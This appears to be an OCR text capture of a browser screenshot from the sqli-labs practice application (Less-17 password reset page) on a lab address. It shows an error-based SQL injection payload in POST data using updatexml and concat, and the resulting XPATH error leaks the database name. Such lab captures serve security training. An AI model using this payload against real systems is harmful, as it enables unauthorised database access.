 Load URL
http://10.10.10.129/sqli-labs/Less-17/
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=admin&passwd=admin1' and (updatexml(1,concat(0x5c,database(),0x5c),1))#&submit=Submit
WS
i
L
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '\security\'